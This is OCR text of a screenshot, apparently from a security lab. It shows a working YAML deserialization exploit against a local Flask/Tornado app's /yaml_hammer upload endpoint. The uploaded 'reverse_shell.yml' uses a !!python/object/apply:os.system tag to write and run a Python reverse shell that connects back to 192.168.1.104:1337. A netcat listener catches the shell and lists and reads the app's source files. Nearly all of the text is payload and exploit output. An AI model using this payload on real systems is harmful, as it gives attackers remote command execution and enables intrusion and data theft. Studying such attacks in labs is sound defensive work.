 1 bash 2 bash 3 bash
mhs-MacBook-Pro:~ mhn$ netcat -lvp 1337
Connection from 192.168.1.104:51938
# ls
Files
__init__.py
app.py
app.pyc
requirements.txt
shell.py
static
templates
test.db
# cat app.py
from flask import session, Flask, jsonify, request, Res
ponse, render_template, render_template_string, url_for
from flask_sqlalchemy import SQLAlchemy
import jwt
from jwt.exceptions import DecodeError, MissingRequired
ClaimError, InvalidKeyError
import json
import hashlib
import datetime
import os
from faker import Faker
import random
from werkzeug.utils import secure_filename
from docx import Document
import yaml
from tornado.wsgi import WSGIContainer
from tornado.httpserver import HTTPServer
from tornado.ioloop import IOLoop
import os
import base64
app_port = os.environ.get('APP_PORT', 5050)
9 × 10 × 11 × 12 × admin × sec × 1-a × 1-s × 17 × 18 × ...
Send Cancel < > Target: http://localhost:5050 ?
Request
Raw Params Headers Hex
1 POST /yaml_hammer HTTP/1.1
2 Host: localhost:5050
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Length: 637
7 User-Agent: HTTPie/3.0.2
8 Content-Type: multipart/form-data;
boundary=8b572135883f4c079e31f790d2827955
9
10 --8b572135883f4c079e31f790d2827955
11 Content-Disposition: form-data; name="file";
filename="reverse_shell.yml"
12
13 name: mh namadi payment 3
14 reason: !!python/object/apply:os.system ["echo
'import
socket,subprocess,os;s=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM);s.connect((\"192.168.1.104\"
,1337));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh
\",\"-i\"]);' > shell.py && python shell.py &"]
15 merchant: Catch Taxi
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 839
3 Content-Type: text/html; charset=ut
4 Server: TornadoServer/4.5.1
5
6 <html>
7 <head>
8 <title>
Website
</title>
9 <style>
10 @importurl(http://fonts.google
11
12 body{
13 text-align:center;
14 }
15 h1{
16 font-family:'Amatic SC',curs
17 font-weight:normal;
18 color:#FF4500;
19 font-size:2.5em;
20 }
21
? 0 matches \n Pretty
948 bytes | 11 millis